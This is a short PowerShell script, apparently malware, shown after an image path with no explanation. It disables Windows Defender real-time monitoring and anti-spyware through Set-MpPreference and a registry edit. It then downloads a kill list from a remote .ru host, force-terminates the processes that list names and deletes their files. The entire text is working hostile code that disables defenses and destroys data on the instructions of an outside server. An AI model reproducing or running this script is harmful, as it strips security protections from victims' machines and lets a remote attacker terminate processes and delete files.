 1 Set-MpPreference -DisableIOAVProtection $true
2 Set-MpPreference -DisableRealtimeMonitoring $true
3 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /d 1 /t REG_DWORD /f
4
5 $url="http://ruisgood.ru/kill.txt";
6 $web = New-Object System.Net.WebClient;
7 $text = $web.DownloadString($url);
8 $list=$text.trim().split("`r`n",[StringSplitOptions]::RemoveEmptyEntries);
9 for($i=0;$i -lt $list.count;$i++){
10 $line=$list[$i].trim().split(",");
11 Get-Process|?{$_.Name -eq ($line[0] -replace "\.[^\.]+$","")}|Stop-Process -Force;
12 Get-WmiObject Win32_Process -Filter ("name='"+$line[0]+"'")|%{$_.Terminate();}
13 if($line[2].toString() -eq "1"){
14 if(test-path -LiteralPath $line[1]){
15 Remove-Item -LiteralPath $line[1] -Force;
16 }
17 }
18 }